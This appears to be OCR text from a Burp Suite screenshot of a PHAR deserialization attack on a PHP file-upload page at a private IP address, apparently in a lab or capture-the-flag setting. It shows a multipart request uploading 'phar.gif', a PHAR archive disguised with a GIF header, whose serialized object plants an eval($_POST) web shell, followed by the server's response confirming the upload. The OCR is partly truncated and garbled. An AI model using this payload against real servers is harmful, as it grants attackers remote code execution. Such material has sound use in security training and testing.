 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://192.168.201.250:9009
Request
Raw Params Headers Hex
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------352056071922
483145624016097950
8 Content-Length: 549
9 Origin: http://192.168.201.250:9009
10 Connection: close
11 Referer:
http://192.168.201.250:9009/upload_file.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------3520560719224831456
24016097950
15 Content-Disposition: form-data; name="file";
filename="phar.gif"
16 Content-Type: image/gif
17
18 GIF98a<?php __HALT_COMPILER(); ?>
19 s=O:8:"AnyClass":1:{s:6:"output";s:21:"eval($_PO
ST["hehe"]);";}test.txt÷â<_Ç§ ;¶textÎ÷ß ³ÍT^àî
¡ÖBÄ¼GBMB
20 -----------------------------3520560719224831456
24016097950
21 Content-Disposition: form-data; name="Upload"
22
23 &#25552;&#20132;&#26597;&#35810;
24 -----------------------------3520560719224831456
24016097950--
25
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 P/1.1 200 OK
2 e: Wed, 19 Aug 2020 09:02:27 GMT
3 ver: Apache/2.4.10 (Debian)
4 owered-By: PHP/5.5.38
5 y: Accept-Encoding
6 tent-Length: 328
7 nection: close
8 tent-Type: text/html
9
10 dy>
11 form action="./upload_file.php" method="post" en
12 <input type="file" name="file" />
13 <input type="submit" name="Upload" />
14 /form>
15 ody>
16 oad: phar.gif<br>
e: image/gif<br>
red in: upload_file/background.gif<script>
indow.location.href="index.php?file=show_image"
cript>
Search... 0 matches \n Pretty
Done 530 bytes | 6 millis